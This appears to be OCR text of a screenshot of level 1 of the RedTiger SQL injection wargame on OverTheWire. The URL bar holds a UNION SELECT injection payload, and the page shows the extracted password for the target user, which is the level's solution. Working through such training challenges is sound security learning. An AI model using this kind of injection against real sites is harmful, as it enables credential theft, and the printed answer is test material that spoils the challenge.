 redtiger.labs.overthewire.org/level1.php?cat=1 union select 0, 0, password, username from level1_users
Getting Started Primeros pasos Empleo Google Escuela Herrmientas Base da detos Git Best practices in codin... Formació
Welcome to level 1
Lets start with a simple injection.
Target: Get the login for the user Hornoxe
Hint: You really need one? omg -_-
Tablename: level1_users
Category: 1
This hackit is cool :)
My cats are sweet.
Miau
thatwaseasy
Hornoxe
Username:
Password: Login